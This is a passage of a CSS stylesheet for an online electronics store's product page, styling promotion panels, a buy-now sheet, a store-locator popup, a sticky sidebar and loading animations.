    border: 1px solid #e0e0e0;
    border-radius: 4px;
    padding-bottom: 10px;
    text-align: center
}

.promoadd__ttl {
    background-color: #f6f6f6;
    border-bottom: 1px solid #e0e0e0;
    font-size: 13px;
    line-height: 16px;
    padding: 12px;
    text-align: left
}

.promoadd__ttl em {
    font-weight: bold;
    font-style: normal;
    font-size: 14px;
    line-height: 17px
}

.promoadd__list {
    padding: 10px;
    text-align: center
}

.promoadd__list li {
    display: flex;
    margin-bottom: 10px;
    text-align: left
}

.promoadd__list li:last-child {
    margin-bottom: 0
}

.promoadd__list li img {
    max-width: 40px
}

.promoadd__list li i {
    margin-top: 3px
}

.promoadd__list li p {
    padding: 0 16px 0 8px;
    width: calc(100% - 55px);
    line-height: 1.5
}

.promoadd__list li a {
    color: #2f80ed
}

.promoadd__list li.bhx i {
    background: transparent url('[data-uri]') no-repeat center top;
    background-size: 12px 14px
}

.promoadd-more {
    color: #2f80ed;
    position: relative;
    margin-top: -10px;
    display: inline-block;
    vertical-align: top
}

.promoadd-more::before {
    border-bottom: 1px solid #4a90e2;
    border-right: 1px solid #4a90e2;
    content: '';
    height: 5px;
    position: absolute;
    top: 5px;
    transform: rotate(45deg);
    right: -11px;
    width: 5px
}

.policy_intuitive {
    padding-bottom: 15px
}

.policy {
    margin-top: 20px;
    padding: 12px 0
}

.policy__list {
    display: flex;
    flex-wrap: wrap
}

.policy__list>li {
    border-bottom: 1px solid #f1f1f1;
    position: relative;
    padding: 12px 0 12px 35px;
    width: 50%;
    display: inline-block
}

.policy__list>li:nth-child(2n+1) {
    padding-right: 20px
}

.policy__list li>div.iconl {
    left: 0;
    position: absolute;
    top: 8px
}

.policy__list li p {
    line-height: 20px;
    padding-left: 5px
}

.policy__list li a {
    color: #2f80ed
}

.policy__list li em {
    font-style: normal;
    font-weight: bold
}

#hubOLOL .hubContainer {
    background-color: #fff;
    width: 700px;
    padding: 15px;
    border-radius: 4px;
    height: auto
}

#hubOLOL .hubItems {
    max-height: 320px;
    overflow: hidden;
    overflow-y: auto
}

.box-available {
    width: 700px;
    max-height: 500px
}

.box-available .box-store ul {
    height: 300px
}

.box-available .istock-close {
    top: 15px;
    right: 10px
}

.box-available .title {
    width: 40%;
    display: block;
    vertical-align: middle;
    font-size: 16px;
    font-weight: bold;
    margin-top: 25px;
    float: left
}

.box-available .boxprov {
    width: 59%;
    display: block;
    vertical-align: middle;
    margin: 0;
    position: relative;
    float: right;
    margin-top: 15px
}

.article__content p a {
    font-size: 16px !important
}

.article__content p a.preventdefault {
    cursor: default
}

.bg-article {
    background: linear-gradient(to bottom, rgba(255 255 255/0), rgba(255 255 255/62.5), rgba(255 255 255/1));
    bottom: 15px;
    height: 105px;
    left: 0;
    position: absolute;
    width: 100%
}

.article .btn-detail {
    position: relative
}

.related {
    padding: 30px 0 0 0;
    clear: both
}

.related__ttl {
    font-size: 20px;
    font-weight: bold;
    line-height: 21px;
    margin-bottom: 15px
}

.related__ttl a {
    float: right;
    font-weight: normal;
    font-size: 14px
}

.related .listproduct {
    border: none;
    white-space: nowrap
}

.related .listproduct div.item {
    border: none;
    display: inline-block;
    vertical-align: top
}

.related .listproduct div.item h3 {
    white-space: normal
}

.related .listproduct div.item a {
    display: block
}

.related .listproduct div.item a.viewall {
    margin-top: 66px;
    text-align: center
}

.related .listproduct div.item div.item-label, .related .listproduct div.item div.item-img {
    padding: 0
}

.related .listproduct .item-compare {
    white-space: normal
}

.related .listproduct .item-compare span {
    white-space: normal;
    line-height: 1.3;
    margin-bottom: 3px
}

.related .listproduct .item-gift {
    white-space: normal
}

.box_right .related .listproduct div.item div.item-img {
    overflow: hidden;
    max-height: 126px;
    width: 100%
}

.box_right .owl-loaded.listproduct {
    white-space: normal
}

.box_right .listproduct div.item {
    width: 32%
}

.box_right .owl-loaded.listproduct .item {
    width: 100%
}

.listproduct.carousel {
    margin: 0
}

.listproduct--thuongmua {
    display: block;
    white-space: nowrap;
    width: auto
}

.p-slide .owl-carousel .owl-stage, .p-slide .owl-carousel .owl-stage .owl-item {
    display: flex;
    flex-wrap: wrap
}

.related .txt01 {
    font-size: 12px;
    line-height: 12px;
    margin: 15px 0 10px;
    color: #333
}

.show-buynow {
    background-color: #fff;
    border-radius: 8px 8px 0 0;
    bottom: -100%;
    left: 0;
    max-width: 640px;
    margin: 0 auto;
    padding: 15px 10px;
    position: fixed;
    transition: .4s;
    right: 0;
    width: 100%;
    z-index: 9
}

.show-buynow.showopacity {
    bottom: 0
}

.show-buynow__title {
    line-height: 20px;
    padding-right: 40px
}

.show-buynow__price {
    border-bottom: 1px solid #d7d7d7;
    color: #d0021c;
    padding: 5px 0
}

.show-buynow .checkboxcolor {
    font-weight: bold;
    margin: 10px 0
}

.show-buynow__color {
    display: flex
}

.show-buynow .color-item {
    margin-right: 10px;
    text-align: center;
    width: 55px
}

.color-item .color-item-img {
    align-items: center;
    border: 1px solid #e0e0e0;
    border-radius: 4px;
    display: flex;
    justify-content: center;
    height: 55px;
    cursor: pointer
}

.color-item .color-item-img img {
    max-width: 40px
}

.color-item .color-item-txt {
    font-size: 12px;
    line-height: 14px
}

.color-item.act .color-item-img {
    border: 1px solid #fb6e2e
}

.show-buynow__number {
    border-bottom: 1px solid #d7d7d7;
    padding: 15px 0
}

.color-item .radiobox {
    border: 1px solid #bababa;
    border-radius: 50%;
    height: 13px;
    margin: 5px auto;
    position: relative;
    width: 13px
}

.color-item .radiobox::before {
    background-color: #fb6e2e;
    border-radius: 50%;
    content: '';
    left: 2px;
    height: 7px;
    opacity: 0;
    position: absolute;
    top: 2px;
    transition: .2s;
    width: 7px
}

.color-item.act .radiobox {
    border: 1px solid #fb6e2e
}

.color-item.act .radiobox::before {
    opacity: 1
}

.show-buynow__number {
    align-items: center;
    display: flex
}

.show-buynow__number .txt-nb {
    font-weight: bold;
    margin-right: 10px
}

.show-buynow .btnnumber {
    position: relative
}

.show-buynow .btnnumber-dec::after {
    background-color: #a0a0a0;
    content: '';
    height: 12px;
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 2px
}

.show-buynow .btnnumber::before {
    background-color: #a0a0a0;
    content: '';
    height: 2px;
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 12px
}

.show-buynow .btnnumber-inc, .show-buynow .btnnumber-dec {
    background-color: transparent;
    border: 1px solid #dedede;
    height: 38px;
    width: 38px
}

.show-buynow .btnnumber-inc {
    border-radius: 4px 0 0 4px
}

.show-buynow .btnnumber-dec {
    border-radius: 0 4px 4px 0
}

.show-buynow .shownumber {
    border: none;
    border-top: 1px solid #dedede;
    border-bottom: 1px solid #dedede;
    line-height: 38px;
    height: 38px;
    text-align: center;
    width: 38px
}

.show-buynow__rdm {
    color: #2f80ed;
    display: inline-block;
    line-height: 17px;
    margin-top: 15px
}

.show-buynow__addcart {
    background: linear-gradient(to bottom, rgba(247 148 41/1), rgba(247 113 46/1));
    border-radius: 4px;
    color: #fff;
    display: block;
    margin-top: 20px;
    padding: 10px 5px;
    text-align: center
}

.show-buynow__gocart {
    color: #2f80ed;
    display: inline-block;
    margin-top: 10px
}

.show-buynow .talcenter {
    text-align: center
}

.show-buynow__close {
    position: absolute;
    top: 10px;
    right: 15px
}

.show-buynow__close::before, .show-buynow__close::after {
    background-color: #747474;
    content: '';
    height: 16px;
    position: absolute;
    width: 2px
}

.show-buynow__close::before {
    transform: rotate(45deg)
}

.show-buynow__close::after {
    transform: rotate(-45deg)
}

.bgback {
    background-color: rgba(0 0 0/.68);
    display: none;
    height: 100%;
    left: 0;
    max-width: 640px;
    margin: auto;
    position: fixed;
    right: 0;
    width: 100%;
    z-index: 2
}

.bgback.showbg {
    display: block
}

.input-radio, .label-radio {
    vertical-align: middle
}

.radio-block {
    margin-top: 8px;
    cursor: pointer
}

.label-radio {
    padding-left: 22px;
    position: relative;
    display: block
}

.label-radio:before {
    border: 1px solid #a6a6a6;
    background-color: #fff;
    border-radius: 50%;
    content: '';
    height: 14px;
    left: 0;
    top: 0;
    position: absolute;
    width: 14px
}

.label-radio.active:before {
    border-color: #fc9639
}

.label-radio.active:after {
    background: #fc9639;
    border-radius: 50%;
    content: '';
    height: 8px;
    left: 4px;
    position: absolute;
    top: 4px;
    width: 8px
}

.cslder {
    display: block;
    text-align: center;
    height: 20px;
    position: relative;
    display: none;
    clear: both
}

.cslder .cswrap {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.csdot {
    width: 5px;
    height: 5px;
    border: 1px solid #288ad6;
    background: #288ad6;
    border-radius: 50%;
    float: left;
    margin: 0 2px;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-animation: fx 1000ms ease infinite 0ms;
    animation: fx 1000ms ease infinite 0ms
}

.csdot:nth-child(2) {
    -webkit-animation: fx 1000ms ease infinite 300ms;
    animation: fx 1000ms ease infinite 300ms
}

.csdot:nth-child(3) {
    -webkit-animation: fx 1000ms ease infinite 600ms;
    animation: fx 1000ms ease infinite 600ms
}

.csslder, .ccsslder {
    display: block;
    text-align: center;
    height: 20px;
    position: relative;
    clear: both
}

.csslder .csswrap, .ccsslder .ccsswrap {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.cssdot, .ccssdot {
    width: 6px;
    height: 6px;
    border: 1px solid #288ad6;
    background: #288ad6;
    border-radius: 50%;
    float: left;
    margin: 0 5px;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-animation: fx 1000ms ease infinite 0ms;
    animation: fx 1000ms ease infinite 0ms
}

.cssdot:nth-child(2), .ccssdot:nth-child(2) {
    -webkit-animation: fx 1000ms ease infinite 300ms;
    animation: fx 1000ms ease infinite 300ms
}

.cssdot:nth-child(3), .ccssdot:nth-child(3) {
    -webkit-animation: fx 1000ms ease infinite 600ms;
    animation: fx 1000ms ease infinite 600ms
}

.loadingcover {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(255, 255, 255, .75);
    display: none;
    z-index: 2;
    height: 100vh;
    width: 100%
}

.loadingcover .csslder {
    top: 50%
}

@-webkit-keyframes fx {
    50% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

@keyframes fx {
    50% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

.promo_BHX {
    font-size: 14px;
    color: #333;
    line-height: 20px;
    display: block;
    overflow: hidden;
    margin-left: 5px;
    width: calc(100% - 20px)
}

.promo_BHX .l1 {
    float: left
}

.promo_BHX .l1 img {
    width: 16px
}

.promo_BHX .l2 a {
    color: #288ad6
}

.promo_BHX .l2 div.content {
    margin: 5px 0
}

.promo_BHX .l2 p {
    font-size: 14px;
    position: relative;
    padding-left: 10px;
    overflow: hidden;
    width: auto
}

.promo_BHX .l2 p:after {
    position: absolute;
    content: '';
    width: 4px;
    height: 4px;
    left: 0;
    top: 8px;
    background: #000;
    border-radius: 50%
}

.promo_BHX .l2 p.first-pap {
    margin-bottom: 5px
}

.box_saving {
    margin-bottom: 10px;
    position: relative
}

.box_saving .bs_title {
    padding: 10px;
    border-radius: 4px 4px 0 0;
    background-color: #e21d22;
    overflow: hidden
}

.box_saving .bs_title img {
    width: 74px;
    float: left
}

.box_saving .bs_title div {
    float: left;
    margin-left: 5px;
    border-left: 1px solid #fff;
    padding-left: 10px;
    max-width: calc(100% - 80px)
}

.box_saving .bs_title div>* {
    display: inline-block;
    vertical-align: middle
}

.box_saving .bs_title div>strong {
    font-size: 18px;
    color: #f8e81c
}

.box_saving .bs_title div>em {
    color: #fff;
    text-decoration: line-through;
    font-style: normal;
    margin-left: 3px;
    font-size: 13px
}

.box_saving .bs_title div>i {
    color: #fff;
    font-style: normal;
    margin-left: 3px;
    font-size: 12px
}

.box_saving .bs_title div span {
    display: block;
    color: #fff;
    padding-top: 3px;
    font-size: 12px
}

.box_saving .bs_content {
    background-color: #fff4de;
    border: 1px solid #fde8d5;
    padding: 10px 0
}

.box_saving .bs_content .block__promo {
    border: none;
    border-bottom: 1px dashed #f2994a;
    margin-bottom: 10px;
    padding: 7px 7px 10px 7px;
    border-radius: 0
}

.box_saving .bs_content .pr-top {
    padding: 0;
    border: none;
    background: none
}

.box_saving .bs_content .pr-item.mg-bot10 {
    padding: 0 10px;
    line-height: 1.5
}

.box_saving .bs_content .pr-item.text {
    margin-top: 0;
    border-top: none !important;
    border-bottom: 1px dashed #e0e0e0 !important;
    padding: 0 10px 10px;
    margin-bottom: 10px
}

.box_saving .bs_content .pr-content .pr-item {
    padding: 7px 0 10px 0
}

.box_saving .bs_content .pr-content .pr-item.text {
    padding-bottom: 0
}

.box_saving .bs_rule {
    padding: 0 7px;
    margin-bottom: 10px
}

.box_saving .bs_rule p, .box_saving .bs_rule li {
    margin-bottom: 2px;
    line-height: 1.6;
    padding-left: 12px;
    position: relative
}

.box_saving .bs_rule p:before, .box_saving .bs_rule li:before {
    content: '';
    position: absolute;
    width: 6px;
    height: 6px;
    border-radius: 50%;
    background-color: #e0e0e0;
    left: 0;
    top: 8px
}

.box_saving .block-button {
    padding: 0 10px;
    margin-top: 10px
}

.box_saving .showpromo-radio {
    background: rgba(255, 153, 80, .15);
    margin: 0 10px 10px 10px
}

.box_saving.choosed .bs_rule {
    padding-bottom: 32px
}

.box_saving.choosed .showpromo-radio {
    position: absolute;
    bottom: 76px;
    left: 10px;
    width: calc(100% - 20px);
    margin: 0
}

.box_saving.box_onlineol .bs_content .block__promo, .box_saving.box_onlineol #status-delivery {
    padding: 0 10px
}

.box_saving.box_onlineol .bs_rule {
    border-top: 1px dashed #f2994a;
    border-bottom: 1px dashed #f2994a;
    padding: 10px
}

.box_saving.box_onlineol .bs_content .pr-item.text, .box_saving.box_onlineol .bs_content .block__promo {
    border-bottom: 0 !important
}

.box_saving.box_onlineol span.con_hang u, .box_saving.box_onlineol span.con_hang i {
    display: none
}

.box_teaserweekend {
    margin: 10px 0;
    background-color: #fff9e9;
    border: 1px solid #e4cb93;
    border-radius: 4px;
    padding: 10px 10px 2px 10px
}

.box_teaserweekend span, .box_teaserweekend label {
    display: block;
    margin-top: 5px
}

.box_teaserweekend label {
    padding-left: 10px;
    position: relative
}

.box_teaserweekend label:before {
    content: '';
    width: 6px;
    height: 6px;
    border-radius: 50%;
    background-color: #d8d8d8;
    left: 0;
    top: 6px;
    position: absolute
}

.box_teaserweekend label strong {
    color: #d0021c
}

.box_teaserweekend .block-button {
    margin-top: 10px
}

.showpromo-radio {
    background-color: #ffeee1;
    border-radius: 4px;
    color: #d0021c;
    font-size: 12px;
    line-height: 1.5;
    margin-top: 5px;
    padding: 7px 10px;
    margin-bottom: 10px
}

.showpromo-radio span * {
    display: none
}

.productstatus {
    display: block;
    line-height: 1.3em;
    font-size: 16px;
    color: #d0021b;
    text-transform: uppercase;
    margin-bottom: 10px
}

.productstatus.orange {
    color: #fc9639
}

.productstatus.nopdb {
    padding-left: 0;
    padding-top: 0
}

.block-sign {
    padding: 10px 0 20px 0;
    text-align: center
}

.block-sign .bs-btn {
    height: 40px;
    line-height: 40px;
    color: #fff;
    background-color: #2f80ed;
    border-radius: 4px;
    text-align: center;
    display: block;
    cursor: pointer
}

.block-sign a.link {
    display: inline-block;
    color: #4a90e2;
    padding-top: 10px
}

.block-sign .bs-form {
    padding-bottom: 10px;
    border: 1px solid #e0e0e0;
    border-radius: 4px
}

.block-sign .bs-form strong {
    height: 37px;
    border-bottom: 1px solid #e0e0e0;
    line-height: 37px;
    background-color: #f1f1f1;
    text-align: center;
    display: block
}

.block-sign .bs-gender {
    text-align: left;
    padding: 10px
}

.block-sign .bs-gender.no {
    padding: 0
}

.block-sign .bs-gender span {
    display: inline-block;
    vertical-align: top;
    margin-right: 15px
}

.block-sign .bs-gender span * {
    display: inline-block;
    vertical-align: middle
}

.block-sign .bs-gender span i {
    height: 16px;
    width: 16px;
    padding: 2px;
    border: 1px solid #e0e0e0;
    border-radius: 50%;
    margin-right: 5px
}

.block-sign .bs-gender span.active i {
    border-color: #2f80ed
}

.block-sign .bs-gender span.active i:after {
    content: '';
    display: block;
    height: 100%;
    background-color: #2f80ed;
    border-radius: 50%
}

.block-sign .bs-gender span b {
    font-weight: normal
}

.block-sign .bs-form input {
    height: 40px;
    line-height: 40px;
    border: 1px solid #e0e0e0;
    border-radius: 4px;
    width: calc(100% - 22px);
    padding: 0 10px;
    margin-bottom: 10px
}

.block-sign .bs-form button {
    border: none;
    width: calc(100% - 20px);
    margin: 0 10px
}

.block-sign .bs-result {
    padding: 10px;
    border: 1px solid #e0e0e0;
    border-radius: 4px;
    line-height: 1.7
}

.block-sign .bs-result i {
    display: block;
    margin: 10px;
    height: 1px;
    background-color: #e0e0e0
}

.block-sign .bs-result span {
    display: block
}

.block-sign .bs-result span a {
    padding: 0
}

#popup-customer-overlay {
    position: fixed;
    width: 100%;
    height: 100vh;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, .85);
    z-index: 98
}

#popup-customer {
    position: fixed;
    width: 600px;
    max-height: 60vh;
    left: 0;
    top: 20vh;
    background-color: #fff;
    z-index: 99;
    right: 0;
    margin: auto;
    border-radius: 6px
}

#popup-customer>a {
    width: 20px;
    height: 20px;
    position: absolute;
    right: 5px;
    top: 5px;
    font-size: 20px;
    color: #333;
    border-radius: 50%;
    border: 1px solid #333;
    text-align: center
}

#popup-customer form {
    padding: 30px 20px 20px;
    overflow: hidden
}

#popup-customer form input[type=tel] {
    height: 35px;
    line-height: 35px;
    padding: 0 10px;
    border-radius: 4px;
    border: 1px solid #bdbdbd;
    width: calc(100% - 70px);
    float: left
}

#popup-customer form button {
    width: 60px;
    height: 35px;
    line-height: 35px;
    background-color: #2f80ed;
    border-radius: 4px;
    text-align: center;
    border: none;
    float: right;
    color: #fff
}

#popup-customer form span {
    display: block;
    clear: both;
    padding-top: 10px
}

#popup-customer .pc-content {
    padding: 0 20px;
    position: relative;
    max-height: 81%
}

#popup-customer .pc-content .fl {
    float: left
}

#popup-customer .pc-content .fr {
    float: right
}

#popup-customer .pc-content div b {
    padding: 10px 0;
    width: 50%
}

#popup-customer .pc-list {
    overflow: hidden;
    max-height: 84%;
    clear: both;
    overflow-y: scroll !important;
    -webkit-overflow-scrolling: touch;
    -ms-scroll-chaining: chained;
    position: relative;
    margin-bottom: 10px
}

#popup-customer .pc-content>p {
    padding-top: 20px;
    line-height: 1.5;
    clear: both;
    text-align: center
}

#popup-customer .pc-content div p {
    overflow: hidden;
    padding-bottom: 10px
}

#popup-customer .pc-content div span {
    width: 49%
}

#popup-customer .pc-content div span * {
    display: block;
    font-style: normal;
    font-size: 13px
}

#popup-customer .pc-content div span i {
    color: #666;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

#popup-customer .pc-content a {
    width: 70%;
    display: block;
    margin: auto;
    text-align: center;
    border: 1px solid #2f80ed;
    height: 35px;
    line-height: 35px;
    border-radius: 4px;
    color: #2f80ed
}

.box_oldproduct {
    padding: 10px 0
}

.box_oldproduct a {
    color: #2f80ed;
    line-height: 1.8
}

.box_oldproduct a b {
    color: #d0021c;
    font-weight: normal
}

.box_oldproduct a i {
    display: inline-block;
    margin-left: 10px;
    padding: 2px 5px 0 5px;
    background-color: #e8e8e8;
    font-size: 12px;
    color: #333;
    font-style: normal;
    position: relative
}

.box_oldproduct a i:before {
    content: '';
    width: 0;
    height: 0;
    border-top: 12px solid transparent;
    border-right: 10px solid #e8e8e8;
    border-bottom: 11px solid transparent;
    position: absolute;
    left: -10px;
    top: 0
}

.box_oldproduct span {
    display: block;
    padding-top: 8px
}

body {
    background-color: #fff
}

header {
    position: relative
}

.box_main {
    border-top: 1px solid #e0e0e0;
    padding-top: 15px;
    overflow: hidden;
    margin-top: 15px;
    clear: both
}

.box_info {
    padding-top: 20px;
    overflow: hidden
}

.box_left {
    width: calc(100% - 490px);
    float: left
}

.box_left .owl-carousel .owl-nav button {
    opacity: .3
}

.box_left .detail-slider.owl-carousel:hover button {
    opacity: 1
}

.box_right {
    width: 460px;
    float: right;
    margin-left: 30px
}

.box_right .warranty {
    line-height: 1.5
}

.box_right .related__ttl {
    font-size: 15px
}

.box_right .p-slide .owl-nav button span::before {
    width: 14px;
    height: 14px;
    top: 11px
}

.box_right .p-slide .owl-nav button {
    top: 32%;
    width: 20px;
    height: 40px
}

.box_right .p-slide .owl-nav button.owl-next span::before {
    right: 6px
}

.box_right .p-slide .owl-nav button.owl-prev span::before {
    left: 6px
}

.box_main .box04 {
    margin-top: 0
}

#app section {
    padding-top: 0
}

.wrap_comment {
    width: 100%;
    max-width: 100%;
    padding-left: 0;
    padding-right: 0
}

.wrap_comment .txtEditor, .wrap_comment .textarea {
    width: 100%
}

.wrap_comment .motionsend button, .wrap_comment .motionsend a.btnSend {
    height: auto
}

.scenarioTwoPriceDetail {
    display: none
}

.article__content .item span {
    text-align: center;
    display: block;
    margin-top: 10px
}

.content-t__list__item__desc {
    margin-left: 0;
    margin-right: 0
}

.box01__show {
    margin-bottom: 15px;
    min-height: 422px
}

#popup-promotionimage {
    position: fixed;
    width: 100%;
    height: 100%;
    background: #fff;
    left: 0;
    top: 0;
    z-index: 99
}

#popup-promotionimage>a {
    font-size: 40px;
    color: #666;
    width: 50px;
    height: 50px;
    position: absolute;
    right: 20px;
    top: 20px;
    line-height: 50px;
    text-align: center
}

#popup-promotionimage .owl-promotionimage {
    width: 100%;
    height: 70%;
    position: absolute;
    margin: auto;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0
}

#popup-promotionimage .owl-promotionimage .item img {
    display: block;
    max-width: 100%;
    max-height: 400px;
    margin: auto;
    width: auto
}

#popup-promotionimage .owl-promotionimage .item span {
    display: block;
    text-align: center;
    padding: 10px;
    line-height: 1.5;
    color: #333
}

#popup-promotionimage .owl-promotionimage .item span i {
    font-style: normal
}

#popup-promotionimage .owl-promotionimage .item span a {
    color: #4a90e2
}

#popup-promotionimage .owl-nav button {
    height: 60px;
    width: 30px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: 2
}

#popup-promotionimage .owl-nav button:before {
    border-top: 3px solid #666;
    border-right: 3px solid #666;
    content: '';
    height: 22px;
    position: absolute;
    top: 18px;
    width: 22px
}

.sticky-bar {
    position: fixed;
    top: 50%;
    transform: translateY(-50%);
    right: 20px;
    z-index: 5
}

.sticky-bar__item {
    background-color: #fff;
    border: 1px solid #e0e0e0;
    border-radius: 4px;
    display: block;
    height: 56px;
    margin: 10px 0;
    position: relative;
    text-align: center;
    width: 56px
}

.sticky-bar__item p {
    color: #2f80ed;
    font-size: 11px;
    line-height: 12px;
    margin-top: 8px
}

.sticky-bar-search .jsSearch {
    height: 56px;
    padding-top: 10px
}

.sticky-bar-chat {
    padding-top: 9px
}

.sticky-bar-cart {
    padding-top: 10px
}

.sticky-bar-cart p {
    margin-top: 5px
}

.sticky-bar-ss {
    padding-top: 8px
}

.sticky-bar-number {
    background-color: #eb5757;
    border-radius: 50%;
    color: #fff;
    font-size: 11px;
    line-height: 16px;
    height: 16px;
    position: absolute;
    top: -7px;
    right: -7px;
    width: 16px
}

.sticky-bar-input {
    position: absolute;
    top: -1px;
    transition: .2s;
    right: 53px;
    width: 0
}

.sticky-bar-input.active {
    width: 190px
}

.sticky-bar-input input {
    border: none;
    border-radius: 4px 0 0 4px;
    color: #666;
    height: 56px;
    width: 100%
}

.sticky-bar-input.active input {
    border: 1px solid #e0e0e0;
    padding: 2px 15px
}

.spmarket {
    display: none;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 30000;
    background: #fff;
    position: fixed;
    margin: auto;
    border-radius: 5px;
    padding: 15px;
    width: 500px;
    height: 650px;
    max-height: 96vh
}

.spmarket .jsnearstore {
    display: block;
    text-align: center;
    height: 35px;
    line-height: 35px;
    border-radius: 4px;
    border: 1px solid #288ad6;
    margin: 0 40px 0 23px
}

.spmarket .jsnearstore i {
    display: inline-block;
    margin-right: 5px
}

.spmarket.dpblock {
    right: 0
}

.spmarket .spmarket__title {
    overflow: hidden;
    width: 100%;
    padding-bottom: 10px;
    border-bottom: 3px solid #f1f1f1
}

.spmarket .spmarket__title .spmarket-close {
    position: unset;
    float: right
}

.spmarket .spmarket__title .spmarket-close:after, .spmarket .spmarket__title .spmarket-close:before {
    display: none !important
}

.spmarket .spmarket__title .txtp {
    font-size: 14px;
    font-weight: bold;
    line-height: 21px;
    float: left
}

.spmarket .spmarket__code {
    margin-top: 10px;
    overflow: hidden
}

.spmarket .spmarket__code>span {
    font-size: 13px;
    font-weight: bold;
    margin-bottom: 5px;
    display: block
}

.spmarket .spmarket__code .color-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 55px;
    cursor: pointer
}

.spmarket .spmarket__code .color-item .color-item-img {
    align-items: center;
    border: 1px solid #e0e0e0;
    border-radius: 4px;
    display: flex;
    justify-content: center;
    height: 55px
}

.spmarket .spmarket__code .color-item .color-item-img>img {
    max-width: 40px
}

.spmarket .spmarket__address {
    padding-bottom: 15px
}

.spmarket .spmarket__address aside {
    width: 50%;
    float: left
}

.spmarket .spmarket__address .scroll {
    display: block;
    overflow-y: auto;
    overflow-x: hidden;
    max-height: 220px
}

.spmarket .title {
    width: 100%;
    display: block;
    vertical-align: middle;
    font-size: 16px;
    font-weight: bold;
    margin-top: 40px
}

.spmarket .spmarket__address {
    width: 100%;
    display: block;
    vertical-align: middle;
    margin: 0;
    position: relative
}

.spmarket .city {
    width: calc(50% - 10px);
    margin: 10px 0;
    padding: 0 10px;
    cursor: pointer
}

.spmarket .city span {
    width: 80%
}

.spmarket .city:after {
    border-top: 6px solid #1f77ef
}

.spmarket .dist {
    width: calc(50% - 5px);
    margin: 10px 0;
    padding: 0 10px;
    cursor: pointer
}

.spmarket .dist span {
    width: 80%
}

.spmarket .dist:after {
    border-top: 6px solid #1f77ef
}

.spmarket .city {
    float: left;
    position: relative;
    width: calc(50% - 5px);
    border: 1px solid #d9d9d9;
    background: #fff;
    border-radius: 3px;
    line-height: 38px;
    font-size: 14px;
    color: #333;
    padding: 0 1.5%;
    max-height: 38px
}

.spmarket .city span {
    display: inline-block;
    width: 86%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis
}

.spmarket .city:after {
    content: '';
    width: 0;
    right: 0;
    border-top: 6px solid #999;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    display: inline-block;
    vertical-align: middle;
    margin: 16px 5px 0 0;
    float: right
}

.spmarket .listcity {
    display: none;
    overflow: visible;
    position: absolute;
    top: 55px;
    left: 0;
    width: 65%;
    background: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    padding-bottom: 10px;
    z-index: 2
}

.spmarket .listcity aside {
    float: left;
    width: 50%
}

.spmarket .listcity:before, .spmarket .listcity:after {
    content: '';
    position: absolute;
    bottom: 100%;
    left: 50px;
    width: 0;
    height: 0;
    border-bottom: 10px solid #ccc;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent
}

.spmarket .listcity:after {
    border-width: 9px;
    margin-left: 1px;
    border-bottom-color: #fff
}

.spmarket .listcity a {
    display: block;
    padding: 10px 10px 0;
    font-size: 14px;
    cursor: pointer
}

.spmarket .listcity a.active-pro {
    font-weight: bold
}

.spmarket .dist {
    float: right;
    position: relative;
    width: calc(50% - 5px);
    border: 1px solid #d9d9d9;
    background: #fff;
    border-radius: 3px;
    line-height: 38px;
    font-size: 14px;
    color: #333;
    padding: 0 1.5%;
    max-height: 38px
}

.spmarket .dist span {
    display: inline-block;
    width: 86%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis
}

.spmarket .dist:after {
    content: '';
    width: 0;
    right: 0;
    border-top: 6px solid #999;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    display: inline-block;
    vertical-align: middle;
    margin: 16px 5px 0 0;
    float: right
}

.spmarket .listdist {
    display: none;
    overflow: visible;
    position: absolute;
    top: 55px;
    right: 0;
    background: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    padding-bottom: 10px;
    z-index: 2;
    width: 65%
}

.spmarket .listdist:before, .spmarket .listdist:after {
    content: '';
    position: absolute;
    bottom: 100%;
    right: 70px;
    width: 0;
    height: 0;
    border-bottom: 10px solid #ccc;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent
}

.spmarket .listdist:after {
    border-width: 9px;
    margin-right: 1px;
    border-bottom-color: #fff
}

.spmarket .listdist a {
    display: block;
    padding: 10px 10px 0;
    font-size: 14px;
    cursor: pointer
}

.spmarket .listdist a.active-dist {
    font-weight: bold
}

.spmarket .listdist aside {
    float: left;
    width: 50%
}

.spmarket .warning-text {
    display: none;
    padding: 10px;
    background: rgba(45, 156, 219, .1);
    border-radius: 4px;
    font-size: 10px;
    border-left: 2.35px solid #2d9cdb;
    margin: 10px 10px 0;
    line-height: 15px
}

.spmarket .searchlocal {
    display: block;
    overflow: hidden;
    padding: 10px 10px 0
}

.spmarket .searchlocal .icondmx-topsearch {
    top: 10px
}

.spmarket .searchlocal form {
    display: block;
    border: 1px solid #d9d9d9;
    border-radius: 4px;
    background: #fff;
    height: 34px;
    position: relative
}

.spmarket .searchlocal input {
    display: block;
    border: 0;
    background: #fff;
    padding: 5px;
    height: 32px;
    border-radius: 4px;
    width: 90%
}

.spmarket .searchlocal .submit {
    position: absolute;
    top: 0;
    right: 0;
    padding: 8px 10px;
    background: #fff;
    height: 16px;
    border-radius: 0 3px 3px 0;
    border: 0;
    height: 30px
}

.spmarket .spmarket__main {
    position: relative;
    display: block;
